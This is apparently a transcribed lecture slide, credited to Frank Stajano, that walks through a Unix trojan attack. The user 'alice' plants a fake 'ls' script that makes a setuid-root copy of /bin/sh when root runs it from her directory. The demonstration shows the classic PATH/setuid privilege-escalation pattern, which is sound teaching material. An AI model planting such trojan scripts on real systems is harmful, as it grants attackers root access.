 (alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staf
f)
(alice) $ ls -l /bin/sh
-rwxr-xr-x 2 root root 878288 Feb 23  2020 /bin/sh
(alice) $ cp /bin/sh alish
(alice) $ chmod u+s alish
(alice) $ ls -l
total 860
-rwsr-xr-x 1 alice alice 878288 Apr 10 09:58 alish
(alice) $ ./alish
(alice) $ id
uid=1002(alice) gid=1002(alice) groups=1002(alice),50(staf
f)
(alice) $ exit
(alice) $ cat > ls
#!/bin/sh
cp /bin/sh /home/alice/alish
chmod 4555 /home/alice/alish
(alice) $ rm -f alish
(alice) $ chmod a+x ls
(alice) $ ls -l
total 4
-rwxrwxr-x 1 alice alice 68 Apr 10 09:59 ls
(alice) $
(root) # cd ~alice
(root) # pwd
/home/alice
(root) # ls -l
(root) #
Frank
Stajano
Explains